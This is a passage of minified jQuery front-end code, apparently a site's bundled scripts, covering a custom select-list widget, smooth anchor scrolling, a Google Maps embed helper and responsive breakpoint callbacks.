down",this.onPress),this.options.useHoverClass&&this.listHolder.on("jcf-pointerover",this.indexSelector,this.onHoverItem)},onPress:function(e){t(this).trigger("press",e),this.listHolder.on("jcf-pointerup",this.onRelease)},onRelease:function(e){t(this).trigger("release",e),this.listHolder.off("jcf-pointerup",this.onRelease)},onHoverItem:function(t){var e=parseFloat(t.currentTarget.getAttribute(this.options.indexAttribute));this.fakeOptions.removeClass(this.options.hoverClass).eq(e).addClass(this.options.hoverClass)},onItemPress:function(t){"touch"===t.pointerType||this.options.selectOnClick?(this.tmpListOffsetTop=this.list.offset().top,this.listHolder.on("jcf-pointerup",this.indexSelector,this.onItemRelease)):this.onSelectItem(t)},onItemRelease:function(t){this.listHolder.off("jcf-pointerup",this.indexSelector,this.onItemRelease),this.tmpListOffsetTop===this.list.offset().top&&this.listHolder.on("click",this.indexSelector,this.onSelectItem),delete this.tmpListOffsetTop},onSelectItem:function(e){var i,s=parseFloat(e.currentTarget.getAttribute(this.options.indexAttribute));this.listHolder.off("click",this.indexSelector,this.onSelectItem),e.button>1||this.realOptions[s].disabled||(this.element.prop("multiple")?e.metaKey||e.ctrlKey||"touch"===e.pointerType?this.realOptions[s].selected=!this.realOptions[s].selected:e.shiftKey?(i=[this.lastClickedIndex,s].sort(function(t,e){return t-e}),this.realOptions.each(function(t,e){e.selected=t>=i[0]&&t<=i[1]})):this.element.prop("selectedIndex",s):this.element.prop("selectedIndex",s),e.shiftKey||(this.lastClickedIndex=s),this.refreshSelectedClass(),"mouse"===e.pointerType&&this.scrollToActiveOption(),t(this).trigger("select"))},rebuildList:function(){var e=this,i=this.element[0];this.storedSelectHTML=i.innerHTML,this.optionIndex=0,this.list=t(this.createOptionsList(i)),this.listHolder.empty().append(this.list),this.realOptions=this.element.find("option"),this.fakeOptions=this.list.find(this.indexSelector),this.fakeListItems=this.list.find("."+this.options.captionClass+","+this.indexSelector),delete this.optionIndex;var s=this.options.maxVisibleItems,n=this.element.prop("size");n>1&&(s=n);var o=this.fakeOptions.length>s;return this.container.toggleClass(this.options.scrollClass,o),o&&(this.listHolder.css({maxHeight:this.getOverflowHeight(s),overflow:"auto"}),this.options.useCustomScroll&&jcf.modules.Scrollable)?void jcf.replace(this.listHolder,"Scrollable",{handleResize:this.options.handleResize,alwaysPreventMouseWheel:this.options.alwaysPreventMouseWheel}):void(this.options.alwaysPreventMouseWheel&&(this.preventWheelHandler=function(t){var i=e.listHolder.scrollTop(),s=e.listHolder.prop("scrollHeight")-e.listHolder.innerHeight();e.listHolder.prop("scrollWidth"),e.listHolder.innerWidth(),(i<=0&&t.deltaY<0||i>=s&&t.deltaY>0)&&t.preventDefault()},this.listHolder.on("jcf-mousewheel",this.preventWheelHandler)))},refreshSelectedClass:function(){var t,e=this,i=this.element.prop("multiple"),s=this.element.prop("selectedIndex");i?this.realOptions.each(function(t,i){e.fakeOptions.eq(t).toggleClass(e.options.selectedClass,!!i.selected)}):(this.fakeOptions.removeClass(this.options.selectedClass+" "+this.options.hoverClass),t=this.fakeOptions.eq(s).addClass(this.options.selectedClass),this.options.useHoverClass&&t.addClass(this.options.hoverClass))},scrollToActiveOption:function(){var t=this.getActiveOptionOffset();this.listHolder.prop("scrollTop",t)},getSelectedIndexRange:function(){var t=-1,e=-1;return this.realOptions.each(function(i,s){s.selected&&(t<0&&(t=i),e=i)}),[t,e]},getChangedSelectedIndex:function(){var t,e=this.element.prop("selectedIndex");return this.element.prop("multiple")?(this.previousRange||(this.previousRange=[e,e]),this.currentRange=this.getSelectedIndexRange(),t=this.currentRange[this.currentRange[0]!==this.previousRange[0]?0:1],this.previousRange=this.currentRange,t):e},getActiveOptionOffset:function(){var t=this.listHolder.height(),e=this.listHolder.prop("scrollTop"),i=this.getChangedSelectedIndex(),s=this.fakeOptions.eq(i),n=s.offset().top-this.list.offset().top,o=s.innerHeight();return n+o>=e+t?n-t+o:n<e?n:void 0},getOverflowHeight:function(t){var e=this.fakeListItems.eq(t-1),i=this.list.offset().top;return e.offset().top+e.innerHeight()-i},getScrollTop:function(){return this.listHolder.scrollTop()},setScrollTop:function(t){this.listHolder.scrollTop(t)},createOption:function(t){var e=document.createElement("span");e.className=this.options.optionClass,e.innerHTML=t.innerHTML,e.setAttribute(this.options.indexAttribute,this.optionIndex++);var i,s=t.getAttribute("data-image");return s&&((i=document.createElement("img")).src=s,e.insertBefore(i,e.childNodes[0])),t.disabled&&(e.className+=" "+this.options.disabledClass),t.className&&(e.className+=" "+o(t.className,this.options.cloneClassPrefix)),e},createOptGroup:function(t){var e,i,s=document.createElement("span"),n=t.getAttribute("label");return(e=document.createElement("span")).className=this.options.captionClass,e.innerHTML=n,s.appendChild(e),t.children.length&&(i=this.createOptionsList(t),s.appendChild(i)),s.className=this.options.groupClass,s},createOptionContainer:function(){return document.createElement("li")},createOptionsList:function(e){var i=this,s=document.createElement("ul");return t.each(e.children,function(t,e){var n,o=i.createOptionContainer(e);switch(e.tagName.toLowerCase()){case"option":n=i.createOption(e);break;case"optgroup":n=i.createOptGroup(e)}s.appendChild(o).appendChild(n)}),s},refresh:function(){this.storedSelectHTML!==this.element.prop("innerHTML")&&this.rebuildList();var t=jcf.getInstance(this.listHolder);t&&t.refresh(),this.scrollToActiveOption(),this.refreshSelectedClass()},destroy:function(){this.listHolder.off("jcf-mousewheel",this.preventWheelHandler),this.listHolder.off("jcf-pointerdown",this.indexSelector,this.onSelectItem),this.listHolder.off("jcf-pointerover",this.indexSelector,this.onHoverItem),this.listHolder.off("jcf-pointerdown",this.onPress)}});var o=function(t,e){return t?t.replace(/[\s]*([\S]+)+[\s]*/gi,e+"$1 "):""},a=function(){function t(t){t.preventDefault()}var e=jcf.getOptions().unselectableClass;return function(i){i.addClass(e).on("selectstart",t)}}()}(jQuery,this),function(t,e){function i(e,i,s){var r;document.body&&(i="number"==typeof i?{duration:i}:i||{},n=n||t("html, body"),r=i.container||n,"number"==typeof e&&(e={top:e}),o&&a&&o.off(l,a),i.wheelBehavior&&"none"!==i.wheelBehavior&&(a=function(t){"stop"===i.wheelBehavior?(r.off(l,a),r.stop()):"ignore"===i.wheelBehavior&&t.preventDefault()},o=r.on(l,a)),r.stop().animate({scrollLeft:e.left,scrollTop:e.top},i.duration,function(){a&&r.off(l,a),t.isFunction(s)&&s()}))}function s(e){this.options=t.extend({anchorLinks:'a[href^="#"]',container:null,extraOffset:null,activeClasses:null,easing:"swing",animMode:"duration",animDuration:800,animSpeed:1500,anchorActiveClass:"active",sectionActiveClass:"section-active",wheelBehavior:"stop",useNativeAnchorScrolling:!1},e),this.init()}var n,o,a,r=t(window),l="onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll";s.prototype={init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.container=t(this.options.container?this.options.container:"html,body"),this.scrollContainer=this.options.container?this.container:r,this.anchorLinks=t(this.options.anchorLinks)},getAnchorTarget:function(e){var i=t(e).attr("href");return t(i.length>1?i:"html")},getTargetOffset:function(t){if(t.length){var e=t.offset().top;return this.options.container&&(e-=this.container.offset().top-this.container.prop("scrollTop")),"number"==typeof this.options.extraOffset?e-=this.options.extraOffset:"function"==typeof this.options.extraOffset&&(e-=this.options.extraOffset(t)),{top:e}}return{top:0}},attachEvents:function(){var e=this;this.options.activeClasses&&(this.anchorData=[],this.anchorLinks.each(function(){var i,s=jQuery(this),n=e.getAnchorTarget(s);t.each(e.anchorData,function(t,e){e.block[0]===n[0]&&(i=e)}),i?i.link=i.link.add(s):e.anchorData.push({link:s,block:n})}),this.resizeHandler=function(){e.recalculateOffsets()},this.scrollHandler=function(){e.refreshActiveClass()},this.recalculateOffsets(),this.scrollContainer.on("scroll",this.scrollHandler),r.on("resize",this.resizeHandler)),this.clickHandler=function(t){e.onClick(t)},this.options.useNativeAnchorScrolling||this.anchorLinks.on("click",this.clickHandler)},recalculateOffsets:function(){var e=this;t.each(this.anchorData,function(t,i){i.offset=e.getTargetOffset(i.block),i.height=i.block.outerHeight()}),this.refreshActiveClass()},refreshActiveClass:function(){function e(t,e,s){t.toggleClass(i.options.anchorActiveClass,s),e.toggleClass(i.options.sectionActiveClass,s)}var i=this,s=!1,n=this.container.prop("scrollHeight"),o=this.scrollContainer.height(),a=this.options.container?this.container.prop("scrollTop"):r.scrollTop();return this.options.customScrollHandler?void this.options.customScrollHandler.call(this,a,this.anchorData):(this.anchorData.sort(function(t,e){return t.offset.top-e.offset.top}),void t.each(this.anchorData,function(t){var r=i.anchorData.length-t-1,l=i.anchorData[r],h="parent"===i.options.activeClasses?l.link.parent():l.link;a>=n-o?r===i.anchorData.length-1?e(h,l.block,!0):e(h,l.block,!1):!s&&(a>=l.offset.top-1||0===r)?(s=!0,e(h,l.block,!0)):e(h,l.block,!1)}))},calculateScrollDuration:function(t){return"speed"===this.options.animMode?Math.abs(this.scrollContainer.scrollTop()-t.top)/this.options.animSpeed*1e3:this.options.animDuration},onClick:function(t){var e=this.getAnchorTarget(t.currentTarget),s=this.getTargetOffset(e);t.preventDefault(),i(s,{container:this.container,wheelBehavior:this.options.wheelBehavior,duration:this.calculateScrollDuration(s)})},destroy:function(){this.options.activeClasses&&(r.off("resize",this.resizeHandler),this.scrollContainer.off("scroll",this.scrollHandler)),this.anchorLinks.off("click",this.clickHandler)}},t.extend(s,{scrollTo:function(t,e,s){i(t,e,s)}}),e.SmoothScroll=s}(jQuery,this),function(t){function e(e){this.options=t.extend({mapTypeId:google.maps.MapTypeId.ROADMAP},e),this.init()}e.prototype={init:function(){this.findStructure(),this.getInfoWindowContent(),this.createMap(),this.createMarker(),this.createInfoWindow()},findStructure:function(){this.container=t(this.options.container),this.lat=parseFloat(this.container.attr("data-lat")),this.lng=parseFloat(this.container.attr("data-lng")),this.coords=new google.maps.LatLng(this.lat,this.lng),this.zoom=parseInt(this.container.attr("data-zoom")),this.infoWindowContent=this.options.mapInfoContent,this.mapOptions={mapTypeId:this.options.mapTypeId,panControl:this.options.panControl,zoomControl:this.options.zoomControl,streetViewControl:this.options.streetViewControl,mapTypeControl:this.options.mapTypeControl,center:this.coords,scrollwheel:this.options.scrollwheel,zoom:this.zoom}},getInfoWindowContent:function(){this.infoWindowContent=this.options.mapInfoContent},createMap:function(){this.map=new google.maps.Map(this.container.get(0),this.mapOptions)},createMarker:function(){this.marker=new google.maps.Marker({icon:this.options.marker,position:this.coords}),this.marker.setMap(this.map)},createInfoWindow:function(){var t=this;this.infoWindow=new google.maps.InfoWindow({content:this.infoWindowContent.get(0)}),this.marker.addListener("click",function(){t.infoWindow.open(t.map,t.marker)})}},t.fn.googleMapAPI=function(i){return this.each(function(){t(this).data("GoogleMapAPI",new e(t.extend(i,{container:this})))})}}(jQuery),ResponsiveHelper=function(t){function e(){var e=r.width();e!==o&&(o=e,t.each(a,function(e,s){t.each(s.data,function(t,e){e.currentActive&&!i(e.range[0],e.range[1])&&(e.currentActive=!1,"function"==typeof e.disableCallback&&e.disableCallback())}),t.each(s.data,function(t,e){!e.currentActive&&i(e.range[0],e.range[1])&&(e.currentActive=!0,"function"==typeof e.enableCallback&&e.enableCallback())})}))}function i(t,e){var i="";return t>0&&(i+="(min-width: "+t+"px)"),e<1/0&&(i+=(i?" and ":"")+"(max-width: "+e+"px)"),s(i,t,e)}function s(t,e,i){return window.matchMedia&&l?matchMedia(t).matches:window.styleMedia?styleMedia.matchMedium(t):window.media?media.matchMedium(t):o>=e&&o<=i}function n(t){var e=t.split("..");return[parseInt(e[0],10)||-1/0,parseInt(e[1],10)||1/0].sort(function(t,e){return t-e})}var o,a=[],r=t(window),l=!1;return window.matchMedia&&(window.Window&&window.matchMedia===Window.prototype.matchMedia?l=!0:window.matchMedia.toString().indexOf("native")>-1&&(l=!0)),r.bind("load resize orientationchange",e),{addRange:function(i){var s={data:{}};t.each(i,function(t,e){s.data[t]={range:n(t),enableCallback:e.on,disableCallback:e.off}}),a.push(s),o=null,e()}}}(jQuery)